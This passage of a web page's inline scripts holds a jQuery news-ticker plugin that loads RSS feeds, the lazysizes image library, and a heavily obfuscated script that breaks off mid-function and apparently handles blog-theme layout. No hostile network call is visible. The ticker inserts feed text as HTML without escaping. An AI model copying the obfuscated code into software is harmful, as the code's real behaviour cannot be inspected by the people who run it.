l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return 